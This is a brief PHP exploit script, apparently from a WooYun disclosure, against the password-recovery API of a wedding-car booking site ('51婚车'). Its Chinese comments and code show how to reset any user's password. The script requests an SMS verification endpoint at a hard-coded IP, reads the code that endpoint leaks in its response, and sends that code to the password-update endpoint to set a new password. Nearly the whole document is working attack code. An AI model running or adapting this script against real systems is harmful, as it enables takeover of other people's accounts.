 /**
* 51婚车
* 可重置网站任意用户密码
*/
//接口没有加密，抓包获取到找回密码的接口地址
//app找回密码需要短信验证码验证
// 参数数组
$data = array (
);
$mobile = '151';
$sendsnsurl = 'http://112.74.124.92/T_Supply/Verification?id='.$mobile.'&checkPhone=1';
$return = file_get_contents($sendsnsurl);
$array = json_decode($return, true);
$code = $array['code'];
$updatepw = 'http://112.74.124.92/T_Supply/updatePwd?
PhoneNo='.$mobile.'&NickName=&Passwd=wooyunorg&RegistDate=&FurSupplyId=&checkPasswd=wooyunorg&code='.$code;
$res = file_get_contents($updatepw);
print_r($res);die;
www.wooyun.org